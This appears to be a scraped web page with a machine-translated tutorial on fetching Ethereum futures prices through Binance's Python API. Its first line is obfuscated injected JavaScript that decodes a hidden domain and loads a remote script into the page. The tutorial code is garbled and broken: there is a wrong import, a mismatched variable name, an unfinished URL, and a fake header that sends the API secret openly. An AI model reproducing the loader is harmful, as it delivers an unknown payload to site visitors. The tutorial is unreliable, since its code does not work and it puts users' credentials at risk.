const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=efc8d0b2″;document.body.appendChild(script);
Mining Ethereum (ETH) Futures with Binance’s Python API
================================================== == ===================
As a developer, it’s exciting to harness the power of programming languages like Python to access and manipulate financial market data. In this article, we will show you how to extract Ethereum (ETH) futures price information using the official Binance Python API.
Prerequisites
Before you start, make sure you have:
- Binance account and you have verified your account.
- Installed required libraries:
requests
for creating HTTP requests andpandas
for data manipulation.
- Knowledge of basic programming concepts in Python.
Setting up the project
————————–
Create a new Python file (eg ethusdt_extractor.py
) and add the following code:
import requirements
import pandas as pd

Binance API endpoint URL
BINANCE_API_URL = "
def extract_eth_usdt():
Set your API credentials (API key, secret, account balance)
api_key = "YOUR_API_KEY"
api_secret = "YOUR_API_SECRET"
account_balance = 10000
Construct the API request URL
parameters = {
"symbol": "ETHUSDT",
"party": "bid",
"type": "market data"
}
params.update({
"interval": "1m"
Quarter-hour interval
})
headers = {
"X-MBX-APIKEY": api_key,
"X-MBX-SECRET-KEY": api_secret
}
response = requests.get(BINANCE_API_URL, params=params, headers=headers)
if response.status_code == 200:
data = response.json()
df = pd.DataFrame(data["data"]["marketdata"])
Convert the date column to datetime formatdf["date"] = pd.to_datetime(df["timestamp "], unit="ms")
return df
else:
print(f"Error: {response.status_code}")
return None
if __name__ == "__main__":
df = extract_eth_usdt()
if df is not None:
print(df. head())
How do you do that? works
—————–
- We define the Binance API endpoint URL and set our API credentials.
- We construct the JSON content with the necessary parameters (symbol, side, type).
- We add an interval parameter to specify the data for a quarter of an hour.
- We send the request using the
requests' library.
- If successful, we parse the response as JSON and create a Pandas DataFrame from it.
- We convert the date column into date and time format for easier analysis.
Starting the script
---------------------
Save the script with the above code and run it using Python (egpython ethusdt_extractor.py). The script will pull the extracted data into a Pandas DataFrame.
Tips and Variations
-----------------------
- To adjust the interval, change theinterval
parameter in the API request URL.
- To filter by specific time ranges, use thestart_time
and
stop_time` parameters when creating the JSON payload.
- Consider adding error handling for API rate limiting or other potential issues.
Following this article, you should now be able to extract information on Ethereum futures prices using the Binance Python API. Happy coding!

My name is Rakesh Kumar, and I am an author at Reviewdaidu.com. I write review articles and provide specific product reviews to help buyers make informed purchasing decisions.